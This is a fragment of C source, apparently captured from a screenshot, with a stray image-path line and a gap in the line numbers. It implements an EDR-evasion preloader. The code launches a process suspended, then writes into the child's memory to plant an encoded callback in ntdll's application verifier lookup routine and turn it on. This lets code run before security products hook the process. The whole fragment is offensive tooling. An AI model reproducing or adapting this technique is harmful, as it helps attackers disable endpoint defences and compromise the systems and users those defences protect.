 208 void EDRPreloader(char* file_path) {
231
232 si.cb = sizeof(si);
233
234 // start a second copy of or process in a suspended state so we can set up our callback safely
235 if (!CreateProcessA(NULL, file_path, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi)) {
236 printf("C() failed, error: %d\n", GetLastError());
237 }
238
239 // overwrite the g_ptr_table in the child process with the already initialized one
240 if (!WriteProcessMemory(pi.hProcess, &g_ptr_table, &g_ptr_table, sizeof(PTR_TABLE), NULL)) {
241 printf("Write 1 failed, error: %d\n", GetLastError());
242 }
243
244 // ntdll pointer are encoded using the system pointer cookie located at SharedUserData!Cookie
245 LPVOID callback_ptr = encode_system_ptr(&LdrGetProcedureAddressCallback);
246
247 // set ntdll!AvrfpAPILookupCallbackRoutine to our encoded callback address
248 if (!WriteProcessMemory(pi.hProcess, (LPVOID)(avrfp_address + 8), &callback_ptr, sizeof(ULONG_PTR), NULL)) {
249 printf("Write 2 failed, error: %d\n", GetLastError());
250 }
251
252 // set ntdll!AvrfpAPILookupCallbacksEnabled to TRUE
253 uint8_t bool_true = 1;
254
255 if (!WriteProcessMemory(pi.hProcess, (LPVOID)avrfp_address, &bool_true, 1, NULL)) {
256 printf("Write 3 failed, error: %d\n", GetLastError());
257 }
258
259 // resume the process
260 ResumeThread(pi.hThread);
261 }
262